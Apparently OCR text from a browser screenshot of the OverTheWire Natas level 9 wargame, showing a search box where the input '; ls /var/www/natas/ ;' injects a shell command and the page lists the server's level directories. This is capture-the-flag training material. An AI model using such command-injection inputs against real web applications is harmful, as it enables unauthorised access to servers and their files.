 Not secure
natas9.natas.labs.overthewire.org/?needle=%3B+ls+%2Fvar%2Fwww%2Fnatas%2F+%3B&submit=Search
NATAS9
Elements Console Sour
Page Workspace
top
natas9.natas.labs.overthew...
?needle=%3B+ls+%2Fva...
natas.labs.overthewire.org
We Chall
SUBMIT
TOKEN
Find words containing: ; ls /var/www/natas; Search
Output:
natas0
natas1
natas10
natas11
natas12
natas13
natas14
natas15
natas16
natas17
natas18
natas19
natas2
natas20
natas21
natas21-experimenter
natas22
natas23
natas24